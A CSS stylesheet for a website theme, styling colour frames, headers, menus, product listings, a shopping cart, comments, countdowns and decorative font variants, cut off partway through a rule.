/*Passpartu Purple*/
.passp_purple .passpartu {
	background:#7e57c2;
} 
.passp_purple .bordered_block {
	border-right: 10px solid #7e57c2;
	border-top: 10px solid #7e57c2;
	border-bottom: 10px solid #7e57c2;
} 
.passp_purple .after_slider_border {
	background: #7e57c2;
}
.passp_purple  .bordered_block:first-child {
	border-left:10px solid #7e57c2;
}
.passp_purple .inside_title {
	border-bottom: 10px solid #7e57c2;
}

/*Passpartu Black*/
.passp_black .passpartu {
	background:#000;
} 
.passp_black .after_slider_border {
	background: #000;
}
.passp_black .bordered_block {
	border-right: 10px solid #000;
	border-top: 10px solid #000;
	border-bottom: 10px solid #000;
} 
	.passp_black .sml_abs_title {
		background: #000;
		color: #e5e4ff;
	}
	.passp_black  .bordered_block:first-child {
		border-left:10px solid #000;
	}
.passp_black .inside_title {
	border-bottom: 10px solid #000;
}

/*Passpartu White*/
.passp_white .passpartu {
	background:#fff;
} 
.passp_white .bordered_block {
	border-right: 10px solid #fff;
	border-top: 10px solid #fff;
	border-bottom: 10px solid #fff;
} 
	.passp_white .sml_abs_title {
		background: #fff;
	}
.passp_white .after_slider_border {
	background: #fff;
}
.passp_white  .bordered_block:first-child {
	border-left:10px solid #fff;
}
.passp_white .inside_title {
	border-bottom: 10px solid #fff;
}



/*Inside*/
.inside_title {
	height: 340px;
	position: relative;
	padding: 142px 0 40px;
	border-bottom: 10px solid #e5e4ff;
}
	.inside_title .container {
		top: 50%;
		transform: translate3d(0px, -50%, 0px);
	}
	.inside_title h1 {
		margin: auto 0;
		position: relative;
	}
.content {
	position: relative;
	z-index: 0;
	margin-top: -10px
}
	.no_passpartu .content {
		margin-top: 0
	}
	.content h2:first-child {
		margin-top: 0
	}
	.content img {
		max-width: 100%;
		height: auto;
	}
.breadcrumbs {
	position: relative;
	z-index: 3;
	padding: 10px 0 0 0;
}
	.breadcrumbs a:after {
		display: inline-block;
		content: "/";
		margin: 0 20px;
	}


/*Rounded*/
.rounded .logo a, 
.rounded header.no_border .sub_menu li, 
.rounded .main_menu, 
.rounded .header_btn, 
.rounded .search_block,
.rounded .bask_block,
.rounded .sub_menu li,
.rounded .owl-prev,
.rounded .owl-next,
.rounded .up_block,
.rounded .down_block,
.btn-rounded,
.rounded .sub_menu a:hover:before, 
.rounded .sub_menu a.active:before,
.rounded .form-control,
.rounded.progress,
.rounded .pricing-table,
.rounded .no_border ul .mega_menu:before,
.rounded .no_border ul .mega_menu {
		border-radius: 3px!important;
}



/*Products*/
.product_item_line {
	margin:10px 0!important;
}
.product_item {
	margin: 0 10px 20px!important;
	position: relative;
	display: block;
}
.mid_wrapper .product_item {
	padding: 0!important;
}
	.product_item:hover {
		text-decoration: none;
	}
	.product_photo {
		display: block;
		position: relative;	
		overflow: hidden;
	}
	.product_photo img {
		transform:scale(1.2);
		transition:1s all;
	}
	.product_price {
		display: block;
		font: 400 14px/24px Oswald;
		color: #FF9000;
	}
	.product_title {
		display: block;
		font: 400 18px/28px Oswald;
		text-transform: uppercase;
		margin: 20px 0 5px;
	}
	.product_item:hover .product_photo img {
		transform:scale(1);
	}
.products {
	margin: 40px 0 0;
	position: relative;
}
	.widget-price-filter {
	    position: relative;
	    padding-top: 25px;
	}
	.widget-price-filter .min-filter{
	    position: absolute;
	    top: 0;
	    left: 9%;
	}
	.widget-price-filter .max-filter{
	    position: absolute;
	    top: 0;
	    left: 63%;
	}
	.widget-price-filter .ui-slider {
	    position: relative;
	    height: 4px;
	    border-radius: 3px;
	    background: rgba(0,0,0,0.5);
	    margin: 5px 0 20px;
	}
	.widget-price-filter .ui-slider-range {
	    position: absolute;
	    top: 0;
	    height: 4px;
	    border-radius: 3px;
	    background: #222228;
	}
	.widget-price-filter .ui-slider-handle {
	    position: absolute;
	    top: -3px;
	    width: 10px;
	    height: 10px;
	    margin-left: -4px;
	    outline: none;
	    border-radius: 3px;
	    background: #222228;
	    cursor: pointer;
	}




	.mid_wrapper .owl-pagination {
		display: block;
		width: 100%;
	}
		.mid_wrapper .owl-prev, .mid_wrapper .owl-next {
			border: 1px solid rgba(255, 255, 255, 1)!important;
		}
		.mid_wrapper .owl-prev {
			margin-left:10px!important;
		}
		.mid_wrapper .owl-next {
			margin-right:10px!important;
		}
.sale {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	right: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.sale:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
.new {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	left: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.new:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
	.product_item img {
		width: 100%;
		height: auto;
	}
	.recent_photo img {
		width: 100%;
		height: auto;
	}
	.recent_photo {
		width: 70px;
		float: left;
		margin:5px 10px 0 0;
		display: block;
	}
	.recent_txt {
		display: block;
		overflow: hidden;
	}
	.recent_item {
		display: block;
		margin: 0 0 20px 0;
	}
	.toolbar {
		margin:0 0 40px 0;
		padding: 0 0 8px 0;
		border-bottom: 1px solid #e5e4ff;
	}
	.products_inside_wrapper {
		height: 400px;
		position: relative!important;
	}
		.products_inside_wrapper .owl-prev {
			left: 20px!important;
		}
		.products_inside_wrapper .owl-next {
			right: 20px!important;
		}
		.products_inside_wrapper .owl-controls {
			margin-top: -10px;
			bottom: -10px;
		}
		.products_inside_wrapper .owl-pagination {
			display: block;
		}
	.payment-item .method {
		display: inline-block;
	}
	.qty {
		width: 57px;
		display: inline-block;
		min-height: 36px;
		position: absolute;
	}
	.add-to-cart {
		display: inline-block;
		width: 57px;
		height: 36px;
		margin: 0 10px 0 0;
		vertical-align: top;
		position: relative;
	}
	.btn .fa-icon {
		margin: 0 5px 0 0;
	}
	.tab-pane {
		padding: 20px 0;
	}
	.cat-list a, .tags-list a {

	}
	.cat-list a, .tags-list a {
		display: inline-block;
		margin: 3px;
	}
	.social-icon {
		margin:20px 0;
	}
	.add-to-box {
		padding: 20px 0;
		margin: 20px 0;
		border-top: 1px solid #e5e5e5;
		border-bottom: 1px solid #e5e5e5;
	}
	.increase-qty {
		position: absolute;
		right: 8px;
		margin:3px 0 0 0;
		font-size: 22px;
		cursor: pointer;
		z-index: 3;
		height: 15px;
		overflow: hidden;
	}
	.product-info {
		line-height: 18px
	}
	.decrease-qty {
		position: absolute;
		right: 8px;
		margin: 7px 0 0 0;
		font-size: 22px;
		cursor: pointer;
	}
	.add-to-box .btn, .add-to-box .qty  {
		margin: 0;
	}
	.rating-box {
		float: right;
	}
	.price-box {
		float: left;
	}
	.meta-box  {
		padding:0 0 20px 0;
		margin: 0 0 20px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.special-price {
		color: #b71c1c ;
		font: 700 20px/32px Oswald; 
	}
	.rating {
		color: #b71c1c;
	}

	.row-title .table_head {
		padding: 10px;
		display: block;
		color: #212121;
		font: 400 16px/24px Oswald;
		text-transform: uppercase;
	}
	.row .product_item  {
		padding: 10px;
	}

		.delete-item {
			text-align: center;
		}
	.cart-table .row {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-table, .checkout {
		margin: 0 0 30px 0;
	}
	.cart {
		margin-top: -15px;
	}
	.order-total {
		margin-bottom: 10px!important;
	}
	.box {
		padding: 20px;
		background: #f8f8f8;
		margin: 0 0 30px 0;
	}
	.cart-total-item {
		padding: 3px 0;
		margin: 2px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-total-item label {
		float: left;
	}
	.cart-total-item  .price {
		float: right;
	}
		.cart-total-item:after {
			display: block;
			content: "";
			clear: both;
		}
	.cart .form-control, .checkout .form-control {
		margin-bottom: 10px;
	}
	.cart .row, .checkout .row {
		padding: 0;
		margin: 0;
	}
		.product-image img {
			width: 70px;
			height: auto;
		}
		.product-image {
			width: 70px;
			display: block;
			margin-right: 10px;
			float: left;
		}
		.product-image {
			display: inline-block;
		}
	.checkbox, .radio{
		display: inline-block;
	}

	.product_inside h3 {
		margin-top: 0;
	}
	.amount {
		margin: 0;
	}
	.amount strong {
		font: 400 16px/28px Oswald;
	}
.mini_title {
	text-align: center;
	color: #fff;
	font:400 40px/50px Oswald;
	text-transform: uppercase;
	padding: 37px;
	width: 100%;
}
	
section {
	width:100%;
	position:relative;
	z-index: 1;
	transform: translateZ(0);
}
a {
	color: #FF9000;	/*#6f6f6f;*/
	
}

	.page.open {
		left:-200px;
	}
.container {
	position:relative;
	z-index:1;
	margin:0 auto;
}
h2, h1, h2 a, h3 {
	font:400 32px/40px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 40px 0 20px;
}
h6.title {
	font:400 16px/28px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 30px 0 0;
}
p.justifie {
	text-align:justify;
	padding: 20px;
}

.widget:first-child h6.title {
	margin: 0;
}
	h6:after {
		display: block;
		content: "";
		height: 1px;
		background: #e5e4ff;
		margin: 10px 0;
	}
.boxes h2, .boxes h3 {
	margin-top: 0;
}
.red_title h2, .red_title h1, .red_title h2 a, .red_title h3, .red_title h4 {
	color: #d30017;
} 
h1 {
	font:400 40px/48px Oswald;
}
h3 {
	font:400 28px/36px Oswald;
}
	h3 b {
		font:300 18px/26px Oswald;
		display: block;
		color: #222228;
		text-transform: uppercase;
	}
	.white_txt h3 b, .white_txt h4 {
		color: #fff;
	}
	.white_txt .price {
		color: #fff!important;
	}
h1 .ti {
	position: absolute;
	margin-left: -50px;
	margin-top: 5px;
	opacity: 0.5
}
.absolute {
	position: absolute;
	z-index: 3;
	display: inline-block;
	padding: 20px 20px;
	left:0;
	top: 0;
	transition:1s all;
	height: 100%;
	opacity: 1;
	display: flex;
	font-size: 60px!important
}
	.absolute span {
		margin: auto;
	}
.boxes:hover .absolute {
	opacity: 0;
	top: -100%;
}
	.absolute:after {
		display: none;
	}



.box_content h3, h4 {
	font:300 18px/28px Oswald;
	text-transform:uppercase;
	margin:0;
}
.box_content h3 {
	color: #fff;
}
.box_content {
	text-decoration: none!important;
	color: #fff;
}
.box_link {
	position: absolute;
	top:0;
	bottom: 0;
	letter-spacing: 0;
	right: 0;
	z-index: 4;
	left:0;
}
	.content h1 {
		text-align: left;
	}

	.boxes h2:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.boxes h3:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
		.white_txt h3:after {
			order-bottom: 1px dotted #fff;
		}
	h3.pull-left:after, .default_title:after {
		display: none;
	}
	h3.pull-left {
		width: auto;
	}

	.text-center h3:after, h3.text-center:after, .text-center h2:after, h2.text-center:after  {
		margin-left:auto!important;
		margin-right:auto!important;
	}
	.text-center h3 {
		text-align: center;
	}


	.box_content h3:after {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.widget h4:after  {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.contacts_ti {
		margin: 0 5px 0 0;
		width: 20px;
		display: inline-block;
	}
ul {
	list-style: inside;
}
.recent-posts li {
	margin: 0 0 10px 0;
}
	.recent-posts li .date {
		display: block;
		font-size: 12px;
	}
	.widget .form-control {
		margin: 0 0 10px 0;
	}
	.post-title .label {
		background: #FF9000;
		font: 400 14px/24px Oswald;
		color: #FFF;
		margin: 0 10px 0 0;
		border-radius: 0;
	}
	.post-title {
		margin: 40px 0 20px;
	}
	.post-snippet {
		margin: 0 0 20px 0;
		/*border-bottom: 1px solid #e5e4ff;*/
	}
		.post-snippet img {
			width: 100%;
			height: auto;
		}
		.post-snippet .inner {
			padding:32px;
			background: #fafafa;
		}
		.white_txt .inner, .white_txt .inner a, .white_txt .inner h4 {
			color: #222228;
		}
			.post-snippet .inner .date {
				font-size: 12px;
			}
		.post-snippet p {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.post-snippet .white {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.masonry-item {
			border: 0;
		}
			.masonry-item a {
				display: block;
			}
		.embed-video-container {
			width: 100%;
			height: 450px;
		}

		.post-title h4 {
			font: 400 18px/24px Oswald;
			color: #222228;
		}
.map iframe {
	width: 100%;
	border: 0
}
.white_txt {
	color:#fff!important;
}
.white_txt .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.black_txt, .black_txt .great_title, .black_txt .great_subtitle, .black_txt .intro_text span {
	color: #222228;
}

.white_txt .form-control:-ms-input-placeholder {
  color: #fff;
}
.white_txt .form-control::-webkit-input-placeholder {
  color: #fff;
}

	.white_txt h2, .white_txt h1, .white_txt a, .white_txt h3 {
		color:#fff;
	}
		
	.white_txt .owl-page {
	}


/*Comments*/
.comments {

}
.comments-content {
	margin: 40px 0 0;
}
	.img-comments {
		width: 90px;
		height: auto;
		float: left;
		margin: 0 20px 0 0;
	}
	.comments-title h3 {
		margin-top: 0;
	}
	.content-cmt {
		overflow: hidden;
	}
	.content-reply {
		margin: 0;
	}
	.date-cmt {
		display: block;
		font-size: 12px;
	}
	.name-cmt {
		font: 400 18px/28px Oswald;
	}
	.answer, .reply {
		margin: 0 0 20px;
		border-bottom: 1px solid #e5e4ff;
		padding: 0 0 20px;
	}
	.reply {
		padding-left: 110px;
	}
		.answer:after, .reply:after {
			content: "";
			display: block;
			clear: both;
		}
.form-comment {
	text-align: left;
	margin: 30px 0 0 0!important;
}
	#form-comment .form-control {
		margin: 0 0 16px 0;
	}

/*Font Mr Dafoe*/
	.font-Mr-Dafoe h2, .font-Mr-Dafoe h1, .font-Mr-Dafoe h2 a, .font-Mr-Dafoe h3 {
		font:400 50px/58px Mr Dafoe;
		text-transform: none;
	}
	.font-Mr-Dafoe .sml_abs_title {
		font:300 28px/28px Mr Dafoe;
	}
	.font-Mr-Dafoe .box_content h3, .font-Mr-Dafoe h4 {
		font:300 28px/38px Mr Dafoe;
		text-transform:none;
	}
	.font-Mr-Dafoe .great_title {
		font: 400 60px/68px Mr Dafoe;
		text-transform: none;
	}
		.font-Mr-Dafoe .great_title_big {
			font: 400 64px/69px Mr Dafoe;
		}
		.font-Mr-Dafoe .great_title_small {
			font: 400 34px/40px Mr Dafoe;
		}

	.font-Mr-Dafoe .countdown-amount {
		font: 400 50px/60px Mr Dafoe;
	}
	.font-Mr-Dafoe .mini_title {
		font: 400 50px/60px Mr Dafoe;
		text-transform: none;
	}
/*font-Seaweed-Script*/

.font-Seaweed-Script h2, .font-Seaweed-Script h1, .font-Seaweed-Script h2 a, .font-Seaweed-Script h3 {
		font:400 50px/50px Seaweed Script;
		text-transform: none;
		color: #c59d5f;
	}
	.font-Seaweed-Script h4 {
		color: #c59d5f;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.font-Seaweed-Script .box_content h3, .font-Seaweed-Script h4 {
		font:300 28px/38px Seaweed Script;
		text-transform:none;
	}
	.font-Seaweed-Script .great_title {
		font: 400 60px/68px Seaweed Script;
		text-transform: none;
	}
		.font-Seaweed-Script .great_title_big {
			font: 400 74px/79px Seaweed Script;
		}
		.font-Seaweed-Script .great_title_small {
			font: 400 34px/40px Seaweed Script;
		}

	.font-Seaweed-Script .countdown-amount {
		font: 400 50px/60px Seaweed Script;
	}
	.font-Seaweed-Script .mini_title {
		font: 400 50px/60px Seaweed Script;
		text-transform: none;
	}
	.font-Seaweed-Script .menu_item span {
		font: 400 28px/38px Seaweed Script;
	}

/*font-Roboto-Slab*/

.font-Roboto-Slab h2, .Roboto-Slab h1, .Roboto-Slab h2 a, .Roboto-Slab h3 {
		font:400 40px/50px Roboto Slab;
		text-transform: none;
		color: #c59d5f;
	}
	.Roboto-Slab h4 {
		color: #c59d5f;
	}
	.Roboto-Slab .menu_item span {
		font: 400 24px/32px Roboto Slab;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.Roboto-Slab .box_content h3, .Roboto-Slab h4 {
		font:300 28px/38px Roboto Slab;
		text-transform:none;
	}
	.Roboto-Slab .great_title {
		font: 400 60px/68px Roboto Slab;
		text-transform: none;
	}
		.Roboto-Slab .great_title_big {
			font: 400 74px/79px Roboto Slab;
		}
		.Roboto-Slab .great_title_small {
			font: 400 34px/42px Roboto Slab;
		}

	.Roboto-Slab .countdown-amount {
		font: 400 50px/60px Roboto Slab;
	}
	.Roboto-Slab .mini_title {
		font: 400 50px/60px Roboto Slab;
		text-transform: none;
	}

/*Wedding*/
.pink_back {
	background: url(../images/bb.jpg);
}
.countdown {
	margin: 20px 0 0;
	display: block;
	height: 72px;
}
.countdown-amount {
	font: 40px/40px Oswald;
	display: inline-block;
	width: 80px;
	text-align: right;
	vertical-align: top;
}
.countdown-amount:after {

}
.countdown-section:last-child .countdown-amount:after {
	display: none!important;
}
.countdown-period {
	position: absolute;
	margin: 45px 0 0 0;
	right:0;
	font-size: 12px;
}
.countdown-section {
	position: relative;
}

/*Header*/
header {
	position:fixed;
	height:58px;
	z-index:10;
	border: 1px solid rgba(255,255,255,0.18);
	right: 15px;
	left: 15px;
	top: 15px;
	transition:0.3s all;
}

/*Header No Border*/
header.no_border {
	border: 0;
}

	header.no_border .logo {
		border: 0;
		z-index: 3;
	}
	header.no_border .main_menu, header.no_border .header_btn {
		border: 1px solid rgba(255, 255, 255, 0.18);
		margin-left: 2px;
	}
		header.no_border .main_menu i {
			margin: 17px 0 0 16px !important;
		}
		header.no_border .sub_menu li {
			border: 1px solid rgba(255, 255, 255, 0.18);
			margin-left: 2px;
		}
			header.no_border .sub_menu ul ul li {
				margin-left: 0;
			}
			header.no_border .sub_menu a {
				height: 46px;
			}
		.open header.no_border .sub_menu ul > li {
			background: rgba(41,41,41,0.8);
		}
			header.no_border .sub_menu {
				transition:0.3s all!important;
			}

			.open header.no_border .sub_cont > ul {
				opacity: 0;
				right: -50px;

			}
			.open header.green_hover .sub_cont > ul > li, .open header.green_hover .main_menu {
				background: #5fc7ae;
			}
			.open header.blue_hover .sub_cont > ul > li, .open header.blue_hover .main_menu  {
				background: #494955;	/*#121d2a;*/
			}
		.open.passp_green header.no_border .sub_menu li {
			background: #09c0a4;
		}
		.open header.no_border .sub_menu li a:hover, .open header.no_border .sub_menu li a.active {
			color: #fff;
		}
		header.no_border .se_cont {
			right: 0;
			top: 58px;
		}
		header.no_border .search_block, header.no_border .bask_block {
			border-top: 1px solid rgba(255, 255, 255, 0.18)
		}
		header.no_border .bask_block {
			top: 1px;
		}
			header.no_border .bask_block a {
				color: #262626;
			}
	/*Top Line*/
	.top_line {
		height: 34px;
		background-color: rgba(73,73,85,1);	/*gris bleu*/
		border-bottom: 1px solid #9b9c96;	/*gris clair*/
		padding: 0 15px;
		color: #FFF;
		font-size: 12px;
		transition:0.3s all;
		overflow: hidden;
	}
		.open .top_line {
			height: 0;
			border-bottom:0;
		}
	.top_line .ti {
		display: inline-block;
		vertical-align: middle;
	}
		.tl_item {
			border-left: 1px solid #9b9c96;	/*gris clair*/
			display: inline-block;
			padding: 3px 10px;
			height: 34px;
		}
			.tl_item:first-child {
				border-left: 0!important;
				padding-left: 0
			}
			.tl_item:last-child {
				padding-right: 0!important
			}
			.tl_item a,
			.tl_item a.colorfacebook,
			.tl_item a.coloryoutube
			{
				color: #FFF;
			}
			.tl_item a:hover{
				color: #000;
			}
			.tl_item a.colorfacebook:hover{
				color: #3B5998;
			}
			.tl_item a.coloryoutube:hover{
				color: #C4302B;
			}
			

/*Header White*/
.white_bck {
	background: rgba(255,144,0,0.8);	/*#ff9000;*/	/*background: #fff;*/
	color: #FFF;	/*#222228;*/
	border:1px solid #e5e4ff;
	border-left: 0;
	border-right: 0;
	top: 10px;
	left: 10px;
	right: 10px;
	height: 92px;
}

 	.header_no_tl .se_cont {
		top: 57px!important;
	}
		.header_no_tl .bask_cont {
			top: 57px!important;
		}
	.header_no_tl {
		height: 58px;
	}

		.main_menu {
			display: none;
		}
.open .white_bck {
	height: 58px;
}
	.white_bck .logo a {
		color: #FFF;	/*#949494;*/
		border: 2px solid #FFF;	/*#949494;*/
	}
	.white_bck .logo {
		/*border-right: 1px solid #e5e4ff;*/
	}
		.black_bck .logo {
			border-right: 1px solid #222228!important
		}
	.white_bck .sub_menu a {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu li, .white_bck .main_menu , .white_bck .header_btn, .white_bck .search_btn  {
		color: #494955;	/*#949494;*/
		/*border-left: 1px solid #e5e4ff;*/
	}
	.white_bck .main_menu, .simple_menu .main_menu {
		display: none;
	}
	.black_bck .sub_menu li, .black_bck .main_menu , .black_bck .header_btn, .black_bck .search_btn  {
		border-left: 1px solid #222228;
	}
	.white_bck .search_btn i {
		color: #949494;
	}
	.white_bck .se_cont .search_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
	.white_bck .bask_cont .bask_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
/*Header Black*/
	.black_bck {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck:after {
		display: none!important;
	}
	.black_bck .sub_cont ul .mega_menu {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck .bask_cont .bask_block {

	}
		.black_bck .top_line {
			border-bottom: 1px solid #222228;
		}
			.black_bck .top_line .tl_item {
				border-left: 1px solid #222228;
			}
		.open .black_bck .top_line {
			height: 0;
			top: -2px;
		} 
.sml_abs_title {
	position: absolute;
	font: 400 16px/24px Oswald;
	text-transform: uppercase;
	position: absolute;
	color: #222228;
	left:95px;
	padding: 10px;
	height: 43px;
	background: #e5e4ff;
	box-shadow: 5px -5px 15px rgba(0,0,0,0.08);
	opacity: 0;
	top: -43px;
	z-index: 3;
}

.head_bck {
	display: block;
	content: "";
	position:absolute;
	left:15px;
	top: 15px;
	right: 100%;
	height: 58px;
	z-index: 2;
	position: fixed;
	transition:0.3s all;
	visibility: hidden;
}
	.open .head_bck {
		right:15px;
		visibility: visible;
	}
.onepage-pagination {
	right: 80px;
}
 
	header .container {
		padding:0;
	}
	
	.logo {
		height: 56px;
		border-right: 1px solid rgba(255,255,255,0.18);
		padding: 0 15px;
		display: inline-block;
		position: relative;
		transition:0.3s all;
		display: flex;
		/*position: absolute;*/
	}
	.footer .logo {
		border: 0;
		padding: 0;
		float: none;
		position: relative;
	}
		.footer .logo a {
			color: #fff!important;
			border:2px solid #fff!important;
		}
	.footer.white_txt h4 {
		color: #fff;
	}
		.footer h2 {
			margin: 0 0 72px 0;
		}
		.footer .logo a {
			margin: 0!important;
			height: 37px;
			padding: 0 15px;
			color: #6f6f6f;
			border: 2px solid #6f6f6f;
		}
		.footer .date {
			display: block;
			font-size: 12px;
			opacity: 0.7;
			margin: 0 0 10px 0;
		}
		.logo:before {
			display: block;
			content: "";
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			position: absolute;
			border:0 solid rgba(255,255,255,0.6);
			transition:0.3s all;
		}
			.open .logo:before {

			}
			.open .logo span {
				transform:rotateY(360deg);
			}
			.open header .logo a {
				padding: 0 15px;
			}
			.open header.white_bck .logo a {
				padding: 0 10px;
			}
			.open .contacts_block  {
				bottom: -50px;
				opacity: 0;
			}
			.open .contacts_block .contacts_title {

			}
			.logo b {
				font-weight: normal;
			}

		.logo span {
			font-weight: normal;
			position: relative;
			display: inline-block;
			transition:0.5s all;
			min-width: 5px;
			transform:rotateY(0);
		}
	
			.logo a:hover span {
				transform:rotateY(360deg);
			}
	.logo a {
		display:block;
		position:relative;
		text-decoration:none!important;
		margin:auto;
		transition:all 0.3s ease-out;
		font: 400 20px/32px Oswald;
		text-decoration: none;
		color: #ededed;
		text-transform: uppercase;
		border: 2px solid #ededed;
		padding: 0 5px;
		transition:0.3s all;
	}
.main_menu {
	position: relative;
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #ededed;
	cursor: pointer;
	display: flex;
	min-width: 30px;
	z-index: 6;
}
	.main_menu i {
		position: absolute;
		margin: 18px 0 0 17px !important;
		display: block;
		transition:0.3s all;
	}
	.main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}
	.closed_menu .ti-menu {
		opacity:1;
		z-index: 0;
		transition-delay:0s;	
	}
	.main_menu .ti-close {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.open .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}

	.closed_menu .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}
		.tm .main_menu .ti-close {
			opacity: 1;
			z-index: 0;
			transition-delay:0.2s;	
			transform:rotate(0);
		}
		

	.open .main_menu .ti-menu {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.tm .main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}

	.main_menu i {
		margin: auto;
	}
.header_btn {
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #e5e4ff;
	cursor: pointer;
	display: flex;
	text-transform: uppercase;
	position: relative;
}

	.header_btn.pull-left {
		border-left: 0;
		border-right: 1px solid rgba(255,255,255,0.18);
	}
	.header_btn b {
		font:400  12px/18px Oswald;
	}

	.header_btn a, .header_btn i {
		color: #e5e4ff;
		margin: auto;
		text-decoration: none;
	}
	.badge {
		position: absolute;
		margin: -5px 0 0 ;
		right: 0px;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
	}
	.white_bck .badge {
		background: rgba(0,0,0,0.1);
		color: #222228;
	}
.sub_menu {
	float: right;
	height: 56px;
	position: relative;
}
	.sub_cont ul .mega_menu {
		position: absolute;
		background: #494955;
		border: 1px solid #e5e4ff;
		margin:0 0 0 -1px;
		z-index: 2;
		height: auto;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
	}
	.always_opened .main_menu {
		display: none;
	}
	.always_opened ul {
		opacity: 1!important;
		right: 0!important;
	}
	.no_border ul .mega_menu {
		position: absolute;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
		margin:3px 0 0 -1px;
		z-index: 2;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
		padding: 1px;
	}
		.no_border ul .mega_menu:before {
			background: #fff;
			bottom: 5px;
			top: 5px;
			left: 5px;
			right: 5px;
			display: block;
			position: absolute;
			content: "";
			z-index: 0;
		}
		.no_border ul .mega_menu li {
			background: none!important;
		}
		.no_border ul .mega_menu a {
			color: #262626;
		}
		.sub_menu ul ul i {
			display: inline-block;
			width: 22px;
		}
	.mega_menu > li {
		width: auto;
		float: left!important;
		padding: 0;
	}
	.mega_menu {
		padding: 10px!important;
	}
	.mega_menu a {
		font:400 14px/24px Open Sans!important;
		text-transform: none!important;
		padding: 5px 10px!important;
		height: auto!important;
	}
		.mega_menu a:hover {
			background: rgba(0,0,0,0.05);
			color: #222228!important;
		}

		.mega_menu ul {
			height: auto!important;
		}

	.mega_menu {
		width: auto!important;
		white-space:nowrap;
	}
	.sub_menu ul li:last-child .mega_menu {
		right: 0!important;
	}
		.mega_menu li:last-child:after {
			display: block;
			clear: both;
			content: "";
		}

		.open .sub_menu ul .mega_menu {
			top: 55px;
		}
		.parents:after {
			display: inline-block;
			content: "\e64b";
			font-family: 'themify';
			margin: 0 0 0 10px;
			font-size: 10px;
		}
		.sub_menu ul ul li {
			float: none;
			border: 0!important;
			height: auto;

		}
			.sub_menu ul ul li:last-child {
				border-bottom: 0!important;
			}
			.sub_menu ul ul li a {
				height: auto;
				padding:5px 5px;
				font-size: 14px;
			}
	
.bask_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;	
}
.bask_cont.active .bask_block {
	margin: 0;
	opacity: 1;
}
	.bask_block {
		padding:15px;
		margin: -110% 0 0 0;
		position: relative;
		border-left: 1px solid rgba(255,255,255,0.18);
		border-bottom: 1px solid rgba(255,255,255,0.18);
		border-right: 1px solid rgba(255,255,255,0.18);
		transition:0.3s all;
		opacity: 0;
		width: 233px;
	}
	.lang_block {
		width: auto!important;
	}
	.lang_wr a {
		white-space:pre-wrap;
	}
		.lang_block a {
			list-style: none;
			text-align: left;
			padding: 0;
			margin: 0;
			font: 400 14px/24px Oswald;
			margin: 0 5px;
			display: inline-block;
		}
			.lang_block a:hover {
				color: #222228!important;
			}
		.bask_block:before {
			display: block;
			content: "";
			position: absolute;
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			z-index: -1;
			background: #fff;
		}
		.mega_menu .bask_block_item {
			font: 400 12px/18px Open Sans;
			display: block;
			text-transform: none;
			text-align: left!important;
			color: #262626!important;
			border-bottom: 1px solid #ccc;
			padding: 15px 10px!important;
			white-space:normal;
			margin: 0!important;
		}
		.black_bck .mega_menu .bask_block_item {
			border-bottom: 1px solid #111;
			color: #949494!important;
		}
			.bask_block_item img {
				border: 1px solid #e5e4ff;
			}
			.bask_block_item:hover {
